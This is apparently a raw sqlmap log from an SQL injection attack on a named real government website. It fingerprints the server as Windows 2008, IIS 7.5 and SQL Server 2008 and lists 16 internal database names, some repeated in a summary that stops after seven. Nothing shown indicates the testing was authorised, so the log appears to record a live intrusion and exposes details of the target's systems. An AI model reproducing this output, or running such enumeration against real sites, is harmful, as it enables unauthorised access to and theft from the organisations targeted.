 [15:06:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[15:06:37] [INFO] fetching database names
[15:06:37] [INFO] fetching number of databases
[15:06:37] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': 16
[15:06:37] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': 227travelagency
[15:06:37] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': complaints230
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': helsconpate123c
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': leavecountry202
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': master
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': mationneibu
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': meitiasdfas13sd
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': model
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': msdb
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': prediction
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': press
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': press1111
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': ReportServer
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': ReportServerTem
pDB
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': teamsend
[15:06:38] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.sdta.gov.cn/session': tempdb
available databases [16]:
[*] 227travelagency
[*] complaints230
[*] helsconpate123c
[*] leavecountry202
[*] master
[*] mationneibu
[*] meitiasdfas13sd